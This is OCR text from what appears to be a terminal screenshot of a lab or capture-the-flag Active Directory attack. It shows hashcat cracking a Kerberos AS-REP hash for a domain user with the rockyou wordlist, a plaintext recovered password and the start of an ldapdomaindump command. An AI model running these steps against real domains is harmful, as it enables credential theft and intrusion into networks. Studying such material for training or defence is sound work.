 ~ : zsh — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : zsh
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$lparker@FUSION.CORP:0a1a7f1f00f73aff0...9abd4a
Time.Started.....: Mon Jun 28 19:02:35 2021 (2 secs)
Time.Estimated...: Mon Jun 28 19:02:37 2021 (0 secs)
Guess.Base.......: File (wordlist/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1557.2 kH/s (6.41ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2507437/14344385 (17.48%)
Rejected.........: 685/2507437 (0.03%)
Restore.Point....: 2457695/14344385 (17.13%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: **809** -> zestea
Started: Mon Jun 28 19:02:10 2021
Stopped: Mon Jun 28 19:02:38 2021
┌──(saltinbank㉿darpa)-[~]
└─$ sudo nano mdp.txt
┌──(saltinbank㉿darpa)-[~]
└─$ hashcat  -m 18200 hash1.txt wordlist/rockyou.txt -show
The specified parameter cannot use 'how' as a value - must be a number.
┌──(saltinbank㉿darpa)-[~]
└─$ hashcat  -m 18200 hash1.txt -show 255 ⨯
The specified parameter cannot use 'how' as a value - must be a number.
┌──(saltinbank㉿darpa)-[~]
└─$ cat mdp.txt 255 ⨯
!!abbylvzsvs2k6!
┌──(saltinbank㉿darpa)-[~]
└─$ ldapdomaindump -u -p